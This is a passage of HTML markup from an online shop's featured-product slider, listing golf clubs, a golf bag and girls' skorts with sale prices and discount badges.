      <span class="price-item price-item--regular">
        £38.67
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £38.67
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £74.37
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--27752937652570__featured_collection_bVyfEe-10703853846874"
              class="badge badge--bottom-left color-accent-2"
            >
              48%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sevenzings.com/cdn/shop/files/adidas-2024-girls-ultimate-skort-white-front-itempicture.jpg?v=1769209941&width=165 165w,//sevenzings.com/cdn/shop/files/adidas-2024-girls-ultimate-skort-white-front-itempicture.jpg?v=1769209941&width=360 360w,//sevenzings.com/cdn/shop/files/adidas-2024-girls-ultimate-skort-white-front-itempicture.jpg?v=1769209941&width=533 533w,//sevenzings.com/cdn/shop/files/adidas-2024-girls-ultimate-skort-white-front-itempicture.jpg?v=1769209941&width=720 720w,//sevenzings.com/cdn/shop/files/adidas-2024-girls-ultimate-skort-white-front-itempicture.jpg?v=1769209941&width=940 940w,//sevenzings.com/cdn/shop/files/adidas-2024-girls-ultimate-skort-white-front-itempicture.jpg?v=1769209941&width=1066 1066w,//sevenzings.com/cdn/shop/files/adidas-2024-girls-ultimate-skort-white-front-itempicture.jpg?v=1769209941 1100w
                "
                src="//sevenzings.com/cdn/shop/files/adidas-2024-girls-ultimate-skort-white-front-itempicture.jpg?v=1769209941&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Adidas Girls Ultimate Skort"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1100"
                height="1100"
                id='quick-add-template--27752937652570__featured_collection_bVyfEe10703838740826-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/adidas-2024-girls-ultimate-skort"
                id="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10703838740826"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10703838740826 NoMediaStandardBadge-template--27752937652570__featured_collection_bVyfEe-10703838740826"
              >
                Adidas Girls Ultimate Skort
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27752937652570__featured_collection_bVyfEe-10703838740826"
            
          >
            <a
              href="/products/adidas-2024-girls-ultimate-skort"
              id="CardLink-template--27752937652570__featured_collection_bVyfEe-10703838740826"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27752937652570__featured_collection_bVyfEe-10703838740826 Badge-template--27752937652570__featured_collection_bVyfEe-10703838740826"
            >
              Adidas Girls Ultimate Skort
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £13.54
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £13.54
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £26.03
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--27752937652570__featured_collection_bVyfEe-10703838740826"
              class="badge badge--bottom-left color-accent-2"
            >
              47%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sevenzings.com/cdn/shop/files/2021-Players-4-Plus-StaDry-Bag-Black-Black-Red-hero-itempicture.jpg?v=1769197879&width=165 165w,//sevenzings.com/cdn/shop/files/2021-Players-4-Plus-StaDry-Bag-Black-Black-Red-hero-itempicture.jpg?v=1769197879&width=360 360w,//sevenzings.com/cdn/shop/files/2021-Players-4-Plus-StaDry-Bag-Black-Black-Red-hero-itempicture.jpg?v=1769197879&width=533 533w,//sevenzings.com/cdn/shop/files/2021-Players-4-Plus-StaDry-Bag-Black-Black-Red-hero-itempicture.jpg?v=1769197879&width=720 720w,//sevenzings.com/cdn/shop/files/2021-Players-4-Plus-StaDry-Bag-Black-Black-Red-hero-itempicture.jpg?v=1769197879&width=940 940w,//sevenzings.com/cdn/shop/files/2021-Players-4-Plus-StaDry-Bag-Black-Black-Red-hero-itempicture.jpg?v=1769197879&width=1066 1066w,//sevenzings.com/cdn/shop/files/2021-Players-4-Plus-StaDry-Bag-Black-Black-Red-hero-itempicture.jpg?v=1769197879 1500w
                "
                src="//sevenzings.com/cdn/shop/files/2021-Players-4-Plus-StaDry-Bag-Black-Black-Red-hero-itempicture.jpg?v=1769197879&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Titleist Players 4 Plus StaDry Corporate No Logo Stand Bag"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-template--27752937652570__featured_collection_bVyfEe10702810317146-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/titleist-players-4-plus-stadry-corporate-no-logo-stand-bag"
                id="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10702810317146"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10702810317146 NoMediaStandardBadge-template--27752937652570__featured_collection_bVyfEe-10702810317146"
              >
                Titleist Players 4 Plus StaDry Corporate No Logo Stand Bag
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27752937652570__featured_collection_bVyfEe-10702810317146"
            
          >
            <a
              href="/products/titleist-players-4-plus-stadry-corporate-no-logo-stand-bag"
              id="CardLink-template--27752937652570__featured_collection_bVyfEe-10702810317146"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27752937652570__featured_collection_bVyfEe-10702810317146 Badge-template--27752937652570__featured_collection_bVyfEe-10702810317146"
            >
              Titleist Players 4 Plus StaDry Corporate No Logo Stand Bag
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £77.38
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £77.38
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £148.80
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--27752937652570__featured_collection_bVyfEe-10702810317146"
              class="badge badge--bottom-left color-accent-2"
            >
              47%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sevenzings.com/cdn/shop/files/adidas-2024-girls-allover-print-skort-green-spark-itempicture.jpg?v=1769195214&width=165 165w,//sevenzings.com/cdn/shop/files/adidas-2024-girls-allover-print-skort-green-spark-itempicture.jpg?v=1769195214&width=360 360w,//sevenzings.com/cdn/shop/files/adidas-2024-girls-allover-print-skort-green-spark-itempicture.jpg?v=1769195214&width=533 533w,//sevenzings.com/cdn/shop/files/adidas-2024-girls-allover-print-skort-green-spark-itempicture.jpg?v=1769195214&width=720 720w,//sevenzings.com/cdn/shop/files/adidas-2024-girls-allover-print-skort-green-spark-itempicture.jpg?v=1769195214&width=940 940w,//sevenzings.com/cdn/shop/files/adidas-2024-girls-allover-print-skort-green-spark-itempicture.jpg?v=1769195214&width=1066 1066w,//sevenzings.com/cdn/shop/files/adidas-2024-girls-allover-print-skort-green-spark-itempicture.jpg?v=1769195214 1100w
                "
                src="//sevenzings.com/cdn/shop/files/adidas-2024-girls-allover-print-skort-green-spark-itempicture.jpg?v=1769195214&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Adidas 2024 Girls Allover Print Skort"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1100"
                height="1100"
                id='quick-add-template--27752937652570__featured_collection_bVyfEe10702784430426-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/adidas-2024-girls-allover-print-skort"
                id="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10702784430426"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10702784430426 NoMediaStandardBadge-template--27752937652570__featured_collection_bVyfEe-10702784430426"
              >
                Adidas 2024 Girls Allover Print Skort
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27752937652570__featured_collection_bVyfEe-10702784430426"
            
          >
            <a
              href="/products/adidas-2024-girls-allover-print-skort"
              id="CardLink-template--27752937652570__featured_collection_bVyfEe-10702784430426"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27752937652570__featured_collection_bVyfEe-10702784430426 Badge-template--27752937652570__featured_collection_bVyfEe-10702784430426"
            >
              Adidas 2024 Girls Allover Print Skort
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £7.73
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £7.73
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £14.87
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--27752937652570__featured_collection_bVyfEe-10702784430426"
              class="badge badge--bottom-left color-accent-2"
            >
              48%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-fairway-hero-itempicture_2e12e4cb-1925-4e14-bec7-136673656b6a.jpg?v=1769213527&width=165 165w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-fairway-hero-itempicture_2e12e4cb-1925-4e14-bec7-136673656b6a.jpg?v=1769213527&width=360 360w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-fairway-hero-itempicture_2e12e4cb-1925-4e14-bec7-136673656b6a.jpg?v=1769213527&width=533 533w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-fairway-hero-itempicture_2e12e4cb-1925-4e14-bec7-136673656b6a.jpg?v=1769213527&width=720 720w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-fairway-hero-itempicture_2e12e4cb-1925-4e14-bec7-136673656b6a.jpg?v=1769213527&width=940 940w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-fairway-hero-itempicture_2e12e4cb-1925-4e14-bec7-136673656b6a.jpg?v=1769213527&width=1066 1066w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-fairway-hero-itempicture_2e12e4cb-1925-4e14-bec7-136673656b6a.jpg?v=1769213527 1100w
                "
                src="//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-fairway-hero-itempicture_2e12e4cb-1925-4e14-bec7-136673656b6a.jpg?v=1769213527&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Custom Callaway Quantum Max Fast Fairway Wood"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1100"
                height="1100"
                id='quick-add-template--27752937652570__featured_collection_bVyfEe10703942975834-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/custom-callaway-quantum-max-fast-fairway-wood"
                id="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10703942975834"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10703942975834 NoMediaStandardBadge-template--27752937652570__featured_collection_bVyfEe-10703942975834"
              >
                Custom Callaway Quantum Max Fast Fairway Wood
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27752937652570__featured_collection_bVyfEe-10703942975834"
            
          >
            <a
              href="/products/custom-callaway-quantum-max-fast-fairway-wood"
              id="CardLink-template--27752937652570__featured_collection_bVyfEe-10703942975834"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27752937652570__featured_collection_bVyfEe-10703942975834 Badge-template--27752937652570__featured_collection_bVyfEe-10703942975834"
            >
              Custom Callaway Quantum Max Fast Fairway Wood
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £166.36
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £166.36
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £319.93
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--27752937652570__featured_collection_bVyfEe-10703942975834"
              class="badge badge--bottom-left color-accent-2"
            >
              48%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-fairway-hero-itempicture_c154c72b-d048-46a7-9895-496298802499.jpg?v=1769213528&width=165 165w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-fairway-hero-itempicture_c154c72b-d048-46a7-9895-496298802499.jpg?v=1769213528&width=360 360w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-fairway-hero-itempicture_c154c72b-d048-46a7-9895-496298802499.jpg?v=1769213528&width=533 533w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-fairway-hero-itempicture_c154c72b-d048-46a7-9895-496298802499.jpg?v=1769213528&width=720 720w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-fairway-hero-itempicture_c154c72b-d048-46a7-9895-496298802499.jpg?v=1769213528&width=940 940w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-fairway-hero-itempicture_c154c72b-d048-46a7-9895-496298802499.jpg?v=1769213528&width=1066 1066w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-fairway-hero-itempicture_c154c72b-d048-46a7-9895-496298802499.jpg?v=1769213528 1100w
                "
                src="//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-fairway-hero-itempicture_c154c72b-d048-46a7-9895-496298802499.jpg?v=1769213528&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Custom Callaway Women&#39;s Quantum Max Fast Fairway Wood"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1100"
                height="1100"
                id='quick-add-template--27752937652570__featured_collection_bVyfEe10703942943066-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/custom-callaway-womens-quantum-max-fast-fairway-wood"
                id="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10703942943066"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10703942943066 NoMediaStandardBadge-template--27752937652570__featured_collection_bVyfEe-10703942943066"
              >
                Custom Callaway Women&#39;s Quantum Max Fast Fairway Wood
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27752937652570__featured_collection_bVyfEe-10703942943066"
            
          >
            <a
              href="/products/custom-callaway-womens-quantum-max-fast-fairway-wood"
              id="CardLink-template--27752937652570__featured_collection_bVyfEe-10703942943066"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27752937652570__featured_collection_bVyfEe-10703942943066 Badge-template--27752937652570__featured_collection_bVyfEe-10703942943066"
            >
              Custom Callaway Women&#39;s Quantum Max Fast Fairway Wood
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £166.36
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £166.36
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £319.93
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--27752937652570__featured_collection_bVyfEe-10703942943066"
              class="badge badge--bottom-left color-accent-2"
            >
              48%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:8;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sevenzings.com/cdn/shop/files/callaway-quantum-max-fairway-hero-itempicture_d1593c30-2b2b-45f2-826e-024fb59fda26.jpg?v=1769213521&width=165 165w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fairway-hero-itempicture_d1593c30-2b2b-45f2-826e-024fb59fda26.jpg?v=1769213521&width=360 360w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fairway-hero-itempicture_d1593c30-2b2b-45f2-826e-024fb59fda26.jpg?v=1769213521&width=533 533w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fairway-hero-itempicture_d1593c30-2b2b-45f2-826e-024fb59fda26.jpg?v=1769213521&width=720 720w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fairway-hero-itempicture_d1593c30-2b2b-45f2-826e-024fb59fda26.jpg?v=1769213521&width=940 940w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fairway-hero-itempicture_d1593c30-2b2b-45f2-826e-024fb59fda26.jpg?v=1769213521&width=1066 1066w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fairway-hero-itempicture_d1593c30-2b2b-45f2-826e-024fb59fda26.jpg?v=1769213521 1100w
                "
                src="//sevenzings.com/cdn/shop/files/callaway-quantum-max-fairway-hero-itempicture_d1593c30-2b2b-45f2-826e-024fb59fda26.jpg?v=1769213521&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Custom Callaway Quantum Max Fairway Wood"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1100"
                height="1100"
                id='quick-add-template--27752937652570__featured_collection_bVyfEe10703942648154-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/custom-callaway-quantum-max-fairway-wood"
                id="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10703942648154"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10703942648154 NoMediaStandardBadge-template--27752937652570__featured_collection_bVyfEe-10703942648154"
              >
                Custom Callaway Quantum Max Fairway Wood
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27752937652570__featured_collection_bVyfEe-10703942648154"
            
          >
            <a
              href="/products/custom-callaway-quantum-max-fairway-wood"
              id="CardLink-template--27752937652570__featured_collection_bVyfEe-10703942648154"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27752937652570__featured_collection_bVyfEe-10703942648154 Badge-template--27752937652570__featured_collection_bVyfEe-10703942648154"
            >
              Custom Callaway Quantum Max Fairway Wood
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £154.75
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £154.75
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £297.60
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--27752937652570__featured_collection_bVyfEe-10703942648154"
              class="badge badge--bottom-left color-accent-2"
            >
              48%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:9;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sevenzings.com/cdn/shop/files/callaway-quantum-max-os-hybrid-hero-itempicture.jpg?v=1769213521&width=165 165w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-os-hybrid-hero-itempicture.jpg?v=1769213521&width=360 360w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-os-hybrid-hero-itempicture.jpg?v=1769213521&width=533 533w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-os-hybrid-hero-itempicture.jpg?v=1769213521&width=720 720w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-os-hybrid-hero-itempicture.jpg?v=1769213521&width=940 940w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-os-hybrid-hero-itempicture.jpg?v=1769213521&width=1066 1066w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-os-hybrid-hero-itempicture.jpg?v=1769213521 1100w
                "
                src="//sevenzings.com/cdn/shop/files/callaway-quantum-max-os-hybrid-hero-itempicture.jpg?v=1769213521&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Custom Callaway Quantum Max OS Hybrid"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1100"
                height="1100"
                id='quick-add-template--27752937652570__featured_collection_bVyfEe10703942713690-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/custom-callaway-quantum-max-os-hybrid"
                id="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10703942713690"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10703942713690 NoMediaStandardBadge-template--27752937652570__featured_collection_bVyfEe-10703942713690"
              >
                Custom Callaway Quantum Max OS Hybrid
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27752937652570__featured_collection_bVyfEe-10703942713690"
            
          >
            <a
              href="/products/custom-callaway-quantum-max-os-hybrid"
              id="CardLink-template--27752937652570__featured_collection_bVyfEe-10703942713690"
